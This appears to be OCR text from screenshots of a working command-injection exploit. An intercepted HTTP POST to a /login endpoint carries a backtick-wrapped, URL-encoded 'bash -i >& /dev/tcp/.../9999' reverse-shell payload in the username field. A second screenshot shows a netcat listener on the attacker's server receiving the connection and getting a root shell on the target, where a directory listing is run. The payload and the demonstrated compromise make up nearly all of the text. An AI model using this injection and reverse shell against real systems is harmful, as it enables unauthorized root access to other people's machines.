 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: :8443
3 Connection: close
4 Content-Length: 97
5 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=cn
17
18 op=login&username=
;`bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F %2F9999%200%3E%261`&
password=
? < + > Type a search term 0 matches
Waiting
1 vultr × +
WARNING! The remote SSH server rejected X11 forwarding request.
Activate the web console with: systemctl enable --now cockpit.socket
Last failed login: Sat Feb 27 09:46:29 CST 2021 from on ssh:notty
There were 14661 failed login attempts since the last successful login.
Last login: Thu Feb 25 10:59:02 2021 from
[root@ssrnet ~]# nc -lvnp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :55096.
bash: no job control in this shell
[root@mu01 /]# ls
ls
bin
boot
data
data1
dev
etc
home
lib
lib64
local_media
lost+found
mdt00
media
mnt
opt
ost00
ost01
ost02
proc